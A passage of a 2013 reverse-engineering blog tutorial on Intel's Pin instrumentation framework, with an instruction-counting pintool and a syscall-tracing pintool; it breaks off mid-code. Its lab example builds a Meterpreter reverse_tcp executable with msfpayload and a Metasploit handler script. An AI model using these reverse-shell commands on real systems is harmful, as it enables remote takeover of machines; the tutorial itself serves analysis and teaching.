

--- FILE ---
content_type: text/html
request_url: https://www.proteansec.com/reverse-engineering/pin-dynamic-binary-instrumentation-framework/
body_size: 13225
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8" />
  <link rel="alternate" href="https://www.proteansec.com" hreflang="en"/>
  <title>Pin: Dynamic Binary Instrumentation Framework - Protean Security</title>
  <link rel="canonical" href="https://www.proteansec.com/reverse-engineering/pin-dynamic-binary-instrumentation-framework/" />
  <meta name="description" content=""/>
  <meta property="og:title" content="Pin: Dynamic Binary Instrumentation Framework - Protean Security" />
  <meta property="og:type" content="article" />
  <meta property="og:url" content="https://www.proteansec.com/reverse-engineering/pin-dynamic-binary-instrumentation-framework/" />
  <meta property="og:site_name" content="Protean Security" />
  <meta property="og:locale" content="en_US" />
  <meta property="og:description" content="" />
  <meta property="og:updated_time" content="2013-09-30 11:19:00+02:00" />
  <meta property="og:image" content="https://www.proteansec.com/images/featured/pin_dynamic_binary_instrumentation_framework.png" />
  <meta property="article:tag" content="feature" />
  <meta property="article:tag" content="reverse engineering" />
  <meta property="article:author" content="Dejan Lukan" />
  <meta property="article:published_time" content="2013-09-30 11:19:00+02:00" />
  <meta property="article:modified_time" content="2013-09-30 11:19:00+02:00" />
  <meta property="article:section" content="Reverse Engineering" />
  <script type='text/javascript' src='https://www.proteansec.com/theme/js/jquery-2.1.4.min.js'></script>
  <script type='text/javascript' src='https://www.proteansec.com/theme/js/js.cookie.js'></script>
  <script type='text/javascript' src='https://www.proteansec.com/theme/js/main.js'></script>
  <link rel='stylesheet' type='text/css' href='https://www.proteansec.com/theme/css/main.css'/>
  <link rel='stylesheet' type='text/css' href='https://www.proteansec.com/theme/css/pygments.css'>
  <link rel='stylesheet' type='text/css' href='//fonts.googleapis.com/css?family=PT+Sans|Open+Sans'>

  <link href="https://www.proteansec.com/blog/feed/all.atom.xml" type="application/atom+xml" rel="alternate" title="Protean Security Full Atom Feed" />

  <link href="https://www.proteansec.com/blog/feed/all.rss.xml" type="application/rss+xml" rel="alternate" title="Protean Security Full RSS Feed" />



  <link href="https://www.proteansec.com/blog/feed/category/reverse-engineering.atom.xml" type="application/atom+xml" rel="alternate" title="Protean Security Categories Atom Feed" />



</head>


<body class="home">
  <div class="top_menu_wrapper">
  <div class="top_menu">
    <a href="https://www.proteansec.com"><div class="logo"></div></a>


      <a href="https://www.proteansec.com/about"><div class="menu menu-about"><span>About</span></div></a>
      <a href="https://www.proteansec.com/blog"><div class="menu menu-blog"><span>Blog</span></div></a>
      <a href="https://www.proteansec.com/research"><div class="menu menu-research"><span>Research</span></div></a>
      <a href="https://www.proteansec.com/index"><div class="menu menu-services"><span>Services</span></div></a>
  </div>
  </div>


  <section class="content">
<section id="content" class="body">
  <div>
    <h2 class="entry-title">
      <a href="https://www.proteansec.com/reverse-engineering/pin-dynamic-binary-instrumentation-framework/" rel="bookmark" title="Pin: Dynamic Binary Instrumentation Framework">Pin: Dynamic Binary Instrumentation Framework</a>
    </h2>
  </div>

  <div class="article-metainfo">
    <div class="article-alignleft">
    By
    <a class="url fn" href="https://www.proteansec.com/blog/author/dejan-lukan/">Dejan Lukan</a>
    <span class="sep">|</span>
    <span class="date">Sep 30, 2013</span>
    <span class="sep">|</span>
    <span class="category"><a href="https://www.proteansec.com/blog/category/reverse-engineering/">Reverse Engineering</a></span>
    <span class="sep">|</span>
    <a href="https://www.proteansec.com/reverse-engineering/pin-dynamic-binary-instrumentation-framework/#disqus_thread"></a>
    </div>

    <div class="article-alignright">
      <div class="article-share">
        <div class="all_counter"></div>
        <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A//www.proteansec.com/reverse-engineering/pin-dynamic-binary-instrumentation-framework/&title=Pin%3A%20Dynamic%20Binary%20Instrumentation%20Framework&source=https%3A//www.proteansec.com/reverse-engineering/pin-dynamic-binary-instrumentation-framework/" target="_blank" title="Share on Linkedin"><div class="linkedin_share"></div></a>
        <a href="https://www.facebook.com/sharer/sharer.php?s=100&amp;p%5Burl%5D=https%3A//www.proteansec.com/reverse-engineering/pin-dynamic-binary-instrumentation-framework/" target="_blank" title="Share on Facebook"><div class="facebook_share"></div></a>
        <a href="https://twitter.com/home?status=Pin%3A%20Dynamic%20Binary%20Instrumentation%20Framework%20https%3A//www.proteansec.com/reverse-engineering/pin-dynamic-binary-instrumentation-framework/" target="_blank" title="Share on Twitter"><div class="twitter_share"></div></a>
        <a href="https://plus.google.com/share?url=https%3A//www.proteansec.com/reverse-engineering/pin-dynamic-binary-instrumentation-framework/" target="_blank" title="Share on Google Plus"><div class="google_share"></div></a>
      </div>
    </div>
  </div>


  <div class="entry-content">
    <p><strong>Introduction</strong></p>
<p>Pin is a DBI framework for IA-32 and x86-64 architectures, which can be
used for dynamic analysis of the binary program at run time. When using
Pin framework to build tools, you're actually creating pintools; you can
think of Pin as an abstraction layer that abstract away the underlying
details of dynamic analysis [1]. Pin does that by readings the process's
code, saving it into memory and inserting its own instructions while
generating the code. Therefore, Pin then executes the generated code,
which will execute the code of the main program plus the additional
inserted instructions.</p>
<p>Pin can be used to insert C/C++ code in arbitrary places in the
dynamically executed executable; you can either start a new process
directly from pintool (our own program that uses Pin framework) or
attach to an already running process. When developing the pintool,
you're actually telling Pin how to generate the code from the main
executable: you're influencing the code addition/modification processes.</p>
<p>When you run a program within a pintool, it will stop the program
execution at first instruction and modify the code generation process.
Then it will generate the code it will later execute by using one of the
following modes [2]:**
**</p>
<ul class="simple">
<li><strong>Trace Instrumentation</strong>: pintool processes one trace at a time by
starting from the current instruction and ending with an
unconditional branch (including calls and returns), which can be
completed by using the TRACE_AddInstrumentFunction API call. **
**</li>
<li><strong>Instruction Instrumentation</strong>: pintool processes one instruction at
a time, which can be completed by using the
INS_AddInstrumentFunction API call. **
**</li>
<li><strong>Image Instrumentation</strong>: pintool processes an entire image where
Pin can iterate over program sections, routines in a section or
instructions in a routine. You can insert additional instructions
before/after the routine is executed or before/after an instruction
is executed. Here you have to use IMG_AddInstrumentFunction API
call. **
**</li>
<li><strong>Routine Instrumentation</strong>: pintool processes one routine where Pin
can iterate over instructions of a routine. Additional instructions
can be inserted before/after routine execution or before/after
instruction execution. Here you have to use
RTN_AddInstrumentFunction API call.</li>
</ul>
<p>There are a couple of callback functions that you can use with the pin
framework and are presented below:</p>
<ul class="simple">
<li>TRACE_AddInstrumentFunction: directly corresponds with the Trace
Instrumentation Mode</li>
<li>INC_AddInstrumentFunction: directly corresponds with the Instruction
Instrumentation Mode</li>
<li>IMG_AddInstrumentFunction: directly corresponds with the Image
Instrumentation Mode</li>
<li>RTN_AddInstrumentFunction: directly corresponds with the Routine
Instrumentation Mode</li>
<li>PIN_AddFiniFunction:</li>
<li>PIN_AddDetachFunction</li>
</ul>
<p>The callback functions mentioned above have the prototypes presented
below, where the <strong>fun</strong> argument repesents a function to be called and
the <strong>val</strong> represents the parameter to be passed to the fun function
[2]:</p>
<pre class="code cpp literal-block">
<span class="n">INS_AddInstrumentFunction</span> <span class="p">(</span><span class="n">INSCALLBACK</span> <span class="n">fun</span><span class="p">,</span> <span class="n">VOID</span> <span class="o">*</span><span class="n">val</span><span class="p">)</span>
<span class="n">TRACE_AddInstrumentFunction</span> <span class="p">(</span><span class="n">TRACECALLBACK</span> <span class="n">fun</span><span class="p">,</span> <span class="n">VOID</span> <span class="o">*</span><span class="n">val</span><span class="p">)</span>
<span class="n">RTN_AddInstrumentFunction</span> <span class="p">(</span><span class="n">RTNCALLBACK</span> <span class="n">fun</span><span class="p">,</span> <span class="n">VOID</span> <span class="o">*</span><span class="n">val</span><span class="p">)</span>
<span class="n">IMG_AddInstrumentFunction</span> <span class="p">(</span><span class="n">IMGCALLBACK</span> <span class="n">fun</span><span class="p">,</span> <span class="n">VOID</span> <span class="o">*</span><span class="n">val</span><span class="p">)</span>
<span class="n">PIN_AddFiniFunction</span> <span class="p">(</span><span class="n">FINICALLBACK</span> <span class="n">fun</span><span class="p">,</span> <span class="n">VOID</span> <span class="o">*</span><span class="n">val</span><span class="p">)</span>
<span class="n">PIN_AddDetachFunction</span> <span class="p">(</span><span class="n">DETACHCALLBACK</span> <span class="n">fun</span><span class="p">,</span> <span class="n">VOID</span> <span class="o">*</span><span class="n">val</span><span class="p">)</span>
</pre>
<p>Since the <strong>val</strong> parameter is a pointer to VOID, you can basically pass
any structure to the callback function. Some of the examples that you
can pass to the callback functions are presented below (summarized after
[2]):</p>
<ul class="simple">
<li>Instruction Pointer</li>
<li>Value of Register</li>
<li>Current value of Registers</li>
<li>Effective Address of Memory Operations</li>
<li>Constants</li>
<li>Number of bytes of Read Memory</li>
<li>Number of bytes of Written Memory</li>
<li>Function Result</li>
<li>...</li>
</ul>
<p>The function abbreviations are as follows, which is provided for clarity
of the discussion:</p>
<ul class="simple">
<li>IMG : image</li>
<li>SEC : section in an image</li>
<li>RTN : routine in a section</li>
<li>INS : instruction in a routine</li>
<li>SYM : symbol object</li>
</ul>
<p>There are also other various functions you can use, where some of them
are presented below:</p>
<ul class="simple">
<li>PIN_InitSymbols: initialize the symbols which will be used by the
Pin framework.</li>
<li>INS_Delete: remove the instruction.</li>
<li>INS_RewriteMemoryOperand: change the memory value accessed by the
instruction.</li>
<li>PIN_AddSyscallEntryFunction: do some action when system call occurs:
you can use this to print which system call was called and all of the
parameters passed to the system call.</li>
<li>PIN_AddSyscallExitFunction: do some action when exiting from system
call: you can use this to print the return value of a system call.</li>
<li>PIN_GetSyscallArgument: you can call this function to get the
arguments of system call; the important thing to note here is that
you must pass it the SYSCALL_STANDARD object, which is used when
declaring where the arguments of the system call are stored. Note
that depending on the calling convention used, they can be stored in
registers or on stack [4].</li>
</ul>
<p><strong>The Inscount0 Example</strong></p>
<p>You can download Pin from
<a class="reference external" href="http://software.intel.com/en-us/articles/pin-a-binary-instrumentation-tool-downloads">here</a>
and select the appropriate version. I downloaded the
pin-2.12-58423-gcc.4.4.7-linux.tar.gz file and extracted its contents.
After that I changed the directory to source/tools/ManualExamples/ and
built the <strong>inscount0</strong> example as presented in [2]. For reference, the
executed commands can be seen below.</p>
<pre class="code literal-block">
# tar xvzf pin-2.12-58423-gcc.4.4.7-linux.tar.gz
# cd pin-2.12-58423-gcc.4.4.7-linux/source/tools/ManualExamples/
# make inscount0.test
</pre>
<p>Now the inscount0 example is built and the inscount0.so is stored in the
newly created obj-intel64/ folder. Now you can run the <strong>pin</strong> command
by passing it the path to the inscount.so. Let's now run the <strong>/bin/ls</strong>
command with <strong>pin</strong> as presented below.</p>
<pre class="code literal-block">
# pin -t obj-intel64/inscount0.so -- /bin/ls
</pre>
<p>The inscount0 example will count the number of executed instructions by
increasing the counter by 1 before every executed instruction. Once the
program exists, pin will save the results in inscount.out file, which
will contain the number of executed instructions; in our case there
youre 563175 executed instructions as can be seen below.</p>
<pre class="code literal-block">
# cat inscount.out
Count 563175
</pre>
<p>Let's now present the actual program that was used to calculate the
number of executed instructions, which can be seen below.</p>
<pre class="code cpp literal-block">
<span class="cp">#include &lt;iostream&gt;
#include &lt;fstream&gt;
#include &quot;pin.H&quot;
</span>
<span class="n">ofstream</span> <span class="n">OutFile</span><span class="p">;</span>

<span class="c1">// The running count of instructions is kept here
// make it static to help the compiler optimize docount
</span><span class="k">static</span> <span class="n">UINT64</span> <span class="n">icount</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>

<span class="c1">// This function is called before every instruction is executed
</span><span class="n">VOID</span> <span class="nf">docount</span><span class="p">()</span> <span class="p">{</span> <span class="n">icount</span><span class="o">++</span><span class="p">;</span> <span class="p">}</span>

<span class="c1">// Pin calls this function every time a new instruction is encountered
</span><span class="n">VOID</span> <span class="nf">Instruction</span><span class="p">(</span><span class="n">INS</span> <span class="n">ins</span><span class="p">,</span> <span class="n">VOID</span> <span class="o">*</span><span class="n">v</span><span class="p">)</span>
<span class="p">{</span>
<span class="c1">// Insert a call to docount before every instruction, no arguments
</span><span class="n">are</span> <span class="n">passed</span>
<span class="n">INS_InsertCall</span><span class="p">(</span><span class="n">ins</span><span class="p">,</span> <span class="n">IPOINT_BEFORE</span><span class="p">,</span> <span class="p">(</span><span class="n">AFUNPTR</span><span class="p">)</span><span class="n">docount</span><span class="p">,</span> <span class="n">IARG_END</span><span class="p">);</span>
<span class="p">}</span>

<span class="n">KNOB</span> <span class="nf">KnobOutputFile</span><span class="p">(</span><span class="n">KNOB_MODE_WRITEONCE</span><span class="p">,</span> <span class="s">&quot;pintool&quot;</span><span class="p">,</span>
<span class="s">&quot;o&quot;</span><span class="p">,</span> <span class="s">&quot;inscount.out&quot;</span><span class="p">,</span> <span class="s">&quot;specify output file name&quot;</span><span class="p">);</span>

<span class="c1">// This function is called when the application exits
</span><span class="n">VOID</span> <span class="nf">Fini</span><span class="p">(</span><span class="n">INT32</span> <span class="n">code</span><span class="p">,</span> <span class="n">VOID</span> <span class="o">*</span><span class="n">v</span><span class="p">)</span>
<span class="p">{</span>
<span class="c1">// Write to a file since cout and cerr maybe closed by the
</span><span class="n">application</span>
<span class="n">OutFile</span><span class="p">.</span><span class="n">setf</span><span class="p">(</span><span class="n">ios</span><span class="o">::</span><span class="n">showbase</span><span class="p">);</span>
<span class="n">OutFile</span> <span class="o">&lt;&lt;</span> <span class="s">&quot;Count &quot;</span> <span class="o">&lt;&lt;</span> <span class="n">icount</span> <span class="o">&lt;&lt;</span> <span class="n">endl</span><span class="p">;</span>
<span class="n">OutFile</span><span class="p">.</span><span class="n">close</span><span class="p">();</span>
<span class="p">}</span>

<span class="cm">/*
=====================================================================
*/</span>
<span class="cm">/* Print Help Message */</span>
<span class="cm">/*
=====================================================================
*/</span>

<span class="n">INT32</span> <span class="nf">Usage</span><span class="p">()</span>
<span class="p">{</span>
<span class="n">cerr</span> <span class="o">&lt;&lt;</span> <span class="s">&quot;This tool counts the number of dynamic instructions</span>
<span class="n">executed</span><span class="s">&quot; &lt;&lt; endl;</span>
<span class="n">cerr</span> <span class="o">&lt;&lt;</span> <span class="n">endl</span> <span class="o">&lt;&lt;</span> <span class="n">KNOB_BASE</span><span class="o">::</span><span class="n">StringKnobSummary</span><span class="p">()</span> <span class="o">&lt;&lt;</span> <span class="n">endl</span><span class="p">;</span>
<span class="k">return</span> <span class="o">-</span><span class="mi">1</span><span class="p">;</span>
<span class="p">}</span>

<span class="cm">/*
=====================================================================
*/</span>
<span class="cm">/* Main */</span>
<span class="cm">/*
=====================================================================
*/</span>
<span class="cm">/* argc, argv are the entire command line: pin -t -- ... */</span>
<span class="cm">/*
=====================================================================
*/</span>

<span class="kt">int</span> <span class="n">main</span><span class="p">(</span><span class="kt">int</span> <span class="n">argc</span><span class="p">,</span> <span class="kt">char</span> <span class="o">*</span> <span class="n">argv</span><span class="p">[])</span>
<span class="p">{</span>
<span class="c1">// Initialize pin
</span><span class="k">if</span> <span class="p">(</span><span class="n">PIN_Init</span><span class="p">(</span><span class="n">argc</span><span class="p">,</span> <span class="n">argv</span><span class="p">))</span> <span class="k">return</span> <span class="n">Usage</span><span class="p">();</span>

<span class="n">OutFile</span><span class="p">.</span><span class="n">open</span><span class="p">(</span><span class="n">KnobOutputFile</span><span class="p">.</span><span class="n">Value</span><span class="p">().</span><span class="n">c_str</span><span class="p">());</span>

<span class="c1">// Register Instruction to be called to instrument instructions
</span><span class="n">INS_AddInstrumentFunction</span><span class="p">(</span><span class="n">Instruction</span><span class="p">,</span> <span class="mi">0</span><span class="p">);</span>

<span class="c1">// Register Fini to be called when the application exits
</span><span class="n">PIN_AddFiniFunction</span><span class="p">(</span><span class="n">Fini</span><span class="p">,</span> <span class="mi">0</span><span class="p">);</span>

<span class="c1">// Start the program, never returns
</span><span class="n">PIN_StartProgram</span><span class="p">();</span>

<span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
<span class="p">}</span>
</pre>
<p>In the beginning of the code you have the <strong>icount</strong> variable that
holds the number of executed instruction; note that the variable is
64-bit, which means it can present the number from 1 – 2^64 that is
needed to present the instruction count of longer programs where regular
32-bit integers are not enough.
The <strong>docount()</strong> function increases the <strong>icount</strong> variable by 1
when each instruction is executed. You can see what the program does if
you look at the main function where you're first initializing the pin.
After that you're registering the function to be used before each and
every instruction is executed: the <strong>Instruction</strong> function is called
every time. The Instruction function calls <strong>INS_InsertCall</strong> to insert
additional call to <strong>docount()</strong> function before executing each
instruction.</p>
<p>Additionally, in the main function, you also have the
PIN_AddFiniFunction, which registers the function that will be called
when the application exits: the <strong>Fini</strong> function. That function writes
the number of executed instructions into the inscount.out file.
At the end of the main() function you must also call the
PIN_StartProgram to actually start the program and also inject calls to
docount() function before executing each and every instruction.</p>
<p>Now let's also look at how you can compile the same example under
Windows, because you'll need it later on. First, you must install Visual
C++, which is a requirement if you don't want to bother ourselves with
Mingw/Cygwin, so you should install that; I won't cover it here, since
it should be fairly self-explanatory. After the installation of Visual
C++, you need to open Visual Studio project file under MyPinTool
directory under extracted pin archive as shown below. By using this you
can easily create a new tool with Visual Studio.</p>
<p><img alt="image0" src="/images/img/093013_1619_PinDynamicB1.png" /></p>
<p>Once opened, you can change the MyPinTool.cpp source code and copy the
inscount0 example in there. The build process should succeed without a
problem, which should give is MyPinTool.dll library, which you can use
for counting the number of instructions of some program. I copied the
DLL into the C:pin directory where the pin.exe is also located. Then I
executed the &quot;pin.exe -t MyPinTool.dll – C:WindowsSystem32calc.exe&quot;
command, which opens a new instance of calculator as shown below.</p>
<p><img alt="image1" src="/images/img/093013_1619_PinDynamicB2.png" /></p>
<p>After you calculate some equations with calculator, you can close it and
pin.exe will also be automatically closed. If you remember correctly
from the previous example, the number of executed instructions should be
written to the inscount0.txt file. Below you can see that 133875503
instructions youre executed during the calculator execution, which seems
quite a lot, but computers can handle that without a problem.</p>
<p><img alt="image2" src="/images/img/093013_1619_PinDynamicB3.png" /></p>
<p><strong>The Meterpreter Example</strong></p>
<p>In this example, you'll first create Meterpreter executable that can
connect back to our machine and launch it on Windows operating system to
prove that it works. Then, you'll download pin framework for Windows and
use it to start the Meterpreter executable. The point of the exercise is
printing all the shared libraries the Meterpreter uses while connecting
back to our computer.</p>
<p>To create the Meterpreter executable, you can use the msfpayload command
as presented below:</p>
<pre class="code literal-block">
# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.2
LPORT=4444 X &gt; meterpreter.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: {&quot;LHOST&quot;=&gt;&quot;192.168.1.2&quot;, &quot;LPORT&quot;=&gt;&quot;4444&quot;}
</pre>
<p>To test whether that executable connects back to our Linux machine, you
first have to start a handler with the &quot;msfconsole -r meterpreter.rb&quot;
command, where the meterpreter.rb is outlined below.</p>
<pre class="code literal-block">
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LPORT 4444
set LHOST 0.0.0.0
set ExitOnSession false
exploit -j -z
</pre>
<p>After the handler has been started, a new port 4444 should be open on
our Linux machine, waiting for Meterpreter executable to connect. When
the Meterpreter executable connects to the handler, a new session is
spawned, which you can enter by issuing &quot;session -i 1&quot; command. Below
you entered the newly spawned Meterpreter session and executed the
<strong>sysinfo</strong> command to prove that Meterpreter session is working:</p>
<pre class="code literal-block">
&gt; sysinfo
Computer : ADMIN-PC
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
</pre>
<p>So far, you've established only that Meterpreter indeed connects back to
the handler, but you don't have a clue which system calls are actually
being called. In order to print each and every system call used by
Meterpreter, you need to create a pintool that calls the
PIN_AddSyscallEntryFunction/PIN_AddSyscallExitFunction, which have the
following syntax:</p>
<pre class="code literal-block">
PIN_AddSyscallEntryFunction(SYSCALL_ENTRY_CALLBACK fun, VOID
*val);
PIN_AddSyscallExitFunction(SYSCALL_EXIT_CALLBACK fun, VOID *val);
</pre>
<p>Notice that you're passing the parameter <strong>fun</strong> into the above
functions, which is actually the function that is going to be called
before and after the system call is executed. Let's first count the
number of instructions executed when meterpreter.exe gets executed. If
you start meterpreter.exe with pin, wait for it to connect back to
create a reverse shell and then kill the meterpreter.exe from task
manager, the inscount.out won't contain the number of instructions
executed, because the program hasn't existed cleanly. You can see that
on the picture below, where the inscount.out file doesn't contain
anything.</p>
<p><img alt="image3" src="/images/img/093013_1619_PinDynamicB4.png" /></p>
<p>I'm not exactly sure how to bypass that and get the number of
instructions nevertheless; I've also terminated the meterpreter
connection with <strong>exit</strong> command in meterpreter session, but that
doesn't cause the meterpreter.exe process on the target system to exit,
so this didn't work. If you know how to do this, please post it in the
comments section provided at the end of this article.</p>
<p>After that I added some code to be able to monitor system calls. I've
added the PIN_AddSyscallEntryFunction and PIN_AddSyscallExitFunction
function calls, which instruct PIN to call the specified functions
before and after entering the system call. The whole code can be seen
below, where you can see exactly how you're setting the SyscallEntry and
SyscallExit functions. In SyscallEntry function you're saving the
function name and the first tree arguments into the output file and in
SyscallExit, you're saving the syscall's return value. Note that the
PIN_GetSyscallArgument automatically knows whether the argument is
stored in register or on stack, so you don't have to worry about that;
it's abstracted away by the PIN framework.</p>
<pre class="code cpp literal-block">
<span class="cp">#include
#include
#include &quot;pin.H&quot;
</span>
<span class="n">ofstream</span> <span class="n">out</span><span class="p">;</span>

<span class="n">VOID</span> <span class="nf">SyscallEntry</span><span class="p">(</span><span class="n">THREADID</span> <span class="n">tid</span><span class="p">,</span> <span class="n">CONTEXT</span> <span class="o">*</span><span class="n">ctx</span><span class="p">,</span> <span class="n">SYSCALL_STANDARD</span> <span class="n">std</span><span class="p">,</span>
<span class="n">VOID</span> <span class="o">*</span><span class="n">v</span><span class="p">)</span> <span class="p">{</span>
<span class="n">printf</span><span class="p">(</span><span class="s">&quot;System call: %dn&quot;</span><span class="p">,</span> <span class="n">PIN_GetSyscallNumber</span><span class="p">(</span><span class="n">ctx</span><span class="p">,</span> <span class="n">std</span><span class="p">));</span>
<span class="n">ADDRINT</span> <span class="n">num</span> <span class="o">=</span> <span class="n">PIN_GetSyscallNumber</span><span class="p">(</span><span class="n">ctx</span><span class="p">,</span> <span class="n">std</span><span class="p">);</span>
<span class="n">ADDRINT</span> <span class="n">arg1</span> <span class="o">=</span> <span class="n">PIN_GetSyscallArgument</span><span class="p">(</span><span class="n">ctx</span><span class="p">,</span> <span class="n">std</span><span class="p">,</span> <span class="mi">0</span><span class="p">);</span>
<span class="n">ADDRINT</span> <span class="n">arg2</span> <span class="o">=</span> <span class="n">PIN_GetSyscallArgument</span><span class="p">(</span><span class="n">ctx</span><span class="p">,</span> <span class="n">std</span><span class="p">,</span> <span class="mi">0</span><span class="p">);</span>
<span class="n">ADDRINT</span> <span class="n">arg3</span> <span class="o">=</span> <span class="n">PIN_GetSyscallArgument</span><span class="p">(</span><span class="n">ctx</span><span class="p">,</span> <span class="n">std</span><span class="p">,</span> <span class="mi">0</span><span class="p">);</span>
<span class="n">out</span> <span class="o">&lt;&lt;</span> <span class="s">&quot;[entry] Syscall Number: &quot;</span> <span class="o">&lt;&lt;</span> <span class="n">num</span> <span class="o">&lt;&lt;</span> <span class="s">&quot;(&quot;</span> <span class="o">&lt;&lt;</span> <span class="n">arg1</span> <span class="o">&lt;&lt;</span> <span class="s">&quot;, &quot;</span> <span class="o">&lt;&lt;</span>
<span class="n">arg2</span> <span class="o">&lt;&lt;</span> <span class="s">&quot;, &quot;</span> <span class="o">&lt;&lt;</span> <span class="n">arg3</span> <span class="o">&lt;&lt;</span> <span class="s">&quot;)&quot;</span> <span class="o">&lt;&lt;</span> <span class="n">endl</span><span class="p">;</span>
<span class="p">}</span>

<span class="n">VOID</span> <span class="nf">SyscallExit</span><span class="p">(</span><span class="n">THREADID</span> <span class="n">tid</span><span class="p">,</span> <span class="n">CONTEXT</span> <span class="o">*</span><span class="n">ctx</span><span class="p">,</span> <span class="n">SYSCALL_STANDARD</span> <span class="n">std</span><span class="p">,</span>
<span class="n">VOID</span> <span class="o">*</span><span class="n">v</span><span class="p">)</span> <span class="p">{</span>
<span class="n">out</span> <span class="o">&lt;&lt;</span> <span class="s">&quot;[exit] Return: &quot;</span> <span class="o">&lt;&lt;</span> <span class="n">PIN_GetSyscallReturn</span><span class="p">(</span><span class="n">ctx</span><span class="p">,</span> <span class="n">std</span><span class="p">)</span> <span class="o">&lt;&lt;</span> <span class="n">endl</span><span class="p">;</span>
<span class="p">}</span>

<span class="n">KNOB</span> <span class="nf">KnobOutputFile</span><span class="p">(</span><span class="n">KNOB_MODE_WRITEONCE</span><span class="p">,</span> <span class="s">&quot;pintool&quot;</span><span class="p">,</span> <span class="s">&quot;o&quot;</span><span class="p">,</span>
<span class="s">&quot;inscount.out&quot;</span><span class="p">,</span> <span class="s">&quot;specify output file name&quot;</span><span class="p">);</span>
<span class="n">VOID</span> <span class="nf">Fini</span><span class="p">(</span><span class="n">INT32</span> <span class="n">code</span><span class="p">,</span> <span class="n">VOID</span> <span class="o">*</span><span class="n">v</span><span class="p">)</span> <span class="p">{</span>
<span class="n">out</span><span class="p">.</span><span class="n">setf</span><span class="p">(</span><span class="n">ios</span><span class="o">::</span><span class="n">showbase</span><span class="p">);</span>
<span class="n">out</span><span class="p">.</span><span class="n">close</span><span class="p">();</span>
<span class="p">}</span>

<span class="n">INT32</span> <span class="nf">Usage</span><span class="p">()</span> <span class="p">{</span>
<span class="n">cerr</span> <span class="o">&lt;&lt;</span> <span class="s">&quot;This tool counts the number of dynamic instructions</span>
<span class="n">executed</span><span class="s">&quot; &lt;&lt; endl;</span>
<span class="n">cerr</span> <span class="o">&lt;&lt;</span> <span class="n">endl</span> <span class="o">&lt;&lt;</span> <span class="n">KNOB_BASE</span><span class="o">::</span><span class="n">StringKnobSummary</span><span class="p">()</span> <span class="o">&lt;&lt;</span> <span class="n">endl</span><span class="p">;</span>
<span class="k">return</span> <span class="o">-</span><span class="mi">1</span><span class="p">;</span>
<span class="p">}</span>

<span class="kt">int</span> <span class="n">main</span><span class="p">(</span><span class="kt">int</span> <span class="n">argc</span><span class="p">,</span> <span class="kt">char</span> <span class="o">*</span> <span class="n">argv</span><span class="p">[])</span> <span class="p">{</span>
<span class="k">if</span> <span class="p">(</span><span class="n">PIN_Init</span><span class="p">(</span><span class="n">argc</span><span class="p">,</span> <span class="n">argv</span><span class="p">))</span> <span class="k">return</span> <span class="n">Usage</span><span class="p">();</span>
<span class="n">out</span><span class="p">.</span><span class="n">open</span><span class="p">(</span><span class="n">KnobOutputFile</span><span class="p">.</span><span class="n">Value</span><span class="p">().</span><span class="n">c_str</span><span class="p">(),</span> <span class="n">ios</span><span class="o">::</span><span class="n">out</span> <span class="o">|</span> <span class="n">ios</span><span class="o">::</span><span class="n">app</span><span class="p">);</span>

<span class="cm">/* functions to get called on system calls */</span>
<span class="n">PIN_AddSyscallEntryFunction</span><span class="p">(</span><span class="n">SyscallEntry</span><span class="p">,</span> <span class="mi">0</span><span class="p">);</span>
<span class="n">PIN_AddSyscallExitFunction</span><span class="p">(</span><span class="n">SyscallExit</span><span class="p">,</span> <span class="mi">0</span><span class="p">);</span>

<span class="n">PIN_AddFiniFunction</span><span class="p">(</span><span class="n">Fini</span><span class="p">,</span> <span class="mi">0</span><span class="p">);</span>
